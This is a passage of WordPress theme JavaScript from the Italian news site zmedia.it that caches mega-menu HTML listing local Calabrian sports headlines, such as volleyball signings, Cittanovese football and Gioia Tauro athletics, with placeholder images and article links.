                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/32ac4159c3590c6986d5520e7a4b3269-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/altra-riconferma-in-casa-jolly-cinquefrondi-matteo-bonati\/\"  rel=\"bookmark\" title=\"Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!\">Altra riconferma in casa Jolly Cinquefrondi: Matteo Bonati!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a 